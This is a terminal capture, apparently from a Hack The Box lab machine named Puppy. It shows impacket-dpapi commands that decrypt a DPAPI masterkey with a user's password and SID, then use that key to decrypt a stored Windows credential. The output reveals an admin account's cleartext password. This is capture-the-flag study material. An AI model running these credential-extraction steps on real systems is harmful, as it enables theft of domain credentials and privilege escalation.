 /m/n/k/H/puppy impacket-dpapi masterkey -file masterkey_blob -password 'ChefSteph2025!' -sid S-1-5-21-14879826
59-1829050783-2281216199-1107
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[MASTERKEYFILE]
Version     :        2 (2)
Guid        : 556a2412-1275-4ccf-b721-e6a0b4f90407
Flags       :        0 (0)
Policy      : 4ccf1275 (1288639093)
MasterKeyLen: 00000088 (136)
BackupKeyLen: 00000068 (104)
CredHistLen : 00000000 (0)
DomainKeyLen: 00000174 (372)
Decrypted key with User Key (MD4 protected)
Decrypted key: 0×d9a570722fbaf7149f9f9d691b0e137b7413c1414c452f9c77d6d8a8ed9efe3ecae990e047debe4ab8cc879e8ba99b31
cdb7abad28408d8d9cbfdcaf319e9c84
/m/n/k/H/puppy impacket-dpapi credential -file credential_blob -key 0×d9a570722fbaf7149f9f9d691b0e137b7413c141
4c452f9c77d6d8a8ed9efe3ecae990e047debe4ab8cc879e8ba99b31cdb7abad28408d8d9cbfdcaf319e9c84
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[CREDENTIAL]
LastWritten : 2025-03-08 15:54:29+00:00
Flags       : 0×00000030 (CRED_FLAGS_REQUIRE_CONFIRMATION|CRED_FLAGS_WILDCARD_MATCH)
Persist     : 0×00000003 (CRED_PERSIST_ENTERPRISE)
Type        : 0×00000002 (CRED_TYPE_DOMAIN_PASSWORD)
Target      : Domain:target=PUPPY.HTB
Description :
Unknown     :
Username    : steph.cooper_adm
Unknown     : FivethChipOnItsWay2025!
/m/n/k/H/puppy 316ms Sat 20 Sep 2025 07:45:09 PM EDT